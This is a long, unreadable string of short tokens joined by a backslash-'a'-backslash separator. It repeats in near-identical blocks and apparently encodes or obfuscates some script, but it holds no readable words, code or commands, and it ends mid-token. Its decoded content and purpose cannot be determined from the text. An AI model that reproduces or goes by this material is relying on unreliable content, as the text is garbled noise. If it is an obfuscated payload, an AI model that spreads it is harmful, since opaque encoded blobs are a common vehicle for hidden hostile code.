c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a